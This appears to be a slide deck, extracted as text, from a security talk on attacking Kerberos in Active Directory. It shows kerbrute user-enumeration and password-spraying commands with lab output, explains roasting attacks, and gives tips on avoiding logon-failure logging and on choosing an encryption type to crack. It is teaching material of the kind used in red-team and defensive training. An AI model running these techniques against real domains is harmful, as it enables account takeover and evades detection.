

## **A Note About Wireshark Decryption**



# (Ab)using Kerberos

# **(Ab)using Kerberos**



### Credential Access

### **User Enumeration**

- AS-REQ messages can be used to enumerate users
- The KDC complains about not knowing the specified principal in response to those messages



### **User Enumeration**

- AS-REQ messages can be used to enumerate users
- The KDC complains about not knowing the specified principal in response to those messages







attl4s@ubuntu:~\$ kerbrute userenum -d capsule.corp users.txt -v Version:  $v1.0.3$  (9dad6e1) - 02/06/21 - Ronnie Flathers @ropnop  $2021/02/06$  03:16:57 > Using KDC(s):  $2021/02/06 03:16:57 > dc01.capsule.corp:88$ 2021/02/06 03:16:57 > [+] VALID USERNAME: vegeta@capsule.corp  $2021/02/06$  03:16:57 > [!] dale.cooper@capsule.corp - User does not exist  $2021/02/06$  03:16:57 > [!] tony.soprano@capsule.corp - User does not exist  $2021/02/06$  03:16:57 > [!] spiderman@capsule.corp - User does not exist  $2021/02/06$  03:16:57 >  $[!]$  jimmy.mcnulty@capsule.corp - User does not exist 2021/02/06 03:16:57 > [+] VALID USERNAME: yamcha@capsule.corp  $2021/02/06$  03:16:57 > Done! Tested 6 usernames (2 valid) in 0.010 seconds attl4s@ubuntu:~\$

## **Password Guessing**

- AS-REQ pre-authentication messages can be used to guess passwords
	- Failing Kerberos pre-auth does not trigger Event 4625 (An account failed to log on)
- The KDC complains about Pre-Authentication failing
	- Event 4771 (Kerberos pre-authentication failure) is not enabled by default
- Watchout AD has a lockout policy and counts bad logons
	- Password spraying is usually the "best" approach











```
attl4s@ubuntu:~$ kerbrute passwordspray -d capsule.corp users.txt Patatas123
Version: v1.0.3 (9dad6e1) - 02/06/21 - Ronnie Flathers @ropnop
2021/02/06 03:09:00 > Using KDC(s):
2021/02/06 03:09:00 > dc01.capsule.corp:88
2021/02/06 03:09:00 > [+] VALID LOGIN: vegeta_sa@capsule.corp:Patatas123
2021/02/06 03:09:00 > [+] VALID LOGIN: vegeta@capsule.corp:Patatas123
2021/02/06 03:09:00 > [+] VALID LOGIN: yamcha@capsule.corp:Patatas123
2021/02/06 03:09:00 > [+] VALID LOGIN: administrator@capsule.corp:Patatas123
2021/02/06 03:09:00 > Done! Tested 4 logins (4 successes) in 0.033 seconds
attl4s@ubuntu:~$
```
### **Roasting**

- Kerberos exchanges make use of user/service secret keys to encrypt certain parts of the messages
- If we capture one of these exchanges by sniffing the network or forcing it, we can try to crack and recover these secret keys
	- AS-REQroasting
	- AS-REProasting
	- TGS-REProasting (Kerberoasting)

**TS**





# **A Note About etypes**



Charlie 20:54

@lzy yes Kerberos is much slower, but different encryption types will be different levels of difficulty, generally you'll normally get encryption types 23 (rc4) and 18 (aes256), 23 is easier



jeffmcjunkin 21:09

Somewhere around ~4,000x faster to crack RC4 hashes vs AES256 type

But easy password still make for easy hashes, so OPSEC wise it might be better to give the AES type a chance first

Ah, make that ~1,000x, but what's a factor of four between friends?



### **AS-REQroasting**

- AS-REQ requests with pre-authentication data contain a TimeStamp (TS) encrypted with the user's secret
- If you happen to capture one of these messages, you can try to crack the encrypted TS

